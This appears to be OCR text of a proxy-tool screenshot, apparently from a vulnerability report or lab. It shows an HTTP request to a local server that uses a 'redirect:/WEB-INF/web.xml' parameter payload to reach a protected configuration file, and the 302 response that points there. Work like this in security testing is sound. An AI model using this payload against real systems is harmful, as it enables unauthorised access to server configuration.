 Request
Raw Params Headers Hex
1 GET /menuitem?url=redirect:/WEB-INF/web.xml HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=8A11EF9262C324F9FB78B4A15704590F
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: /WEB-INF/web.xml
3 Content-Language: en-US
4 Content-Length: 0
5 Date: Sun, 14 Jun 2020 01:34:34 GMT
6 Connection: close
7
8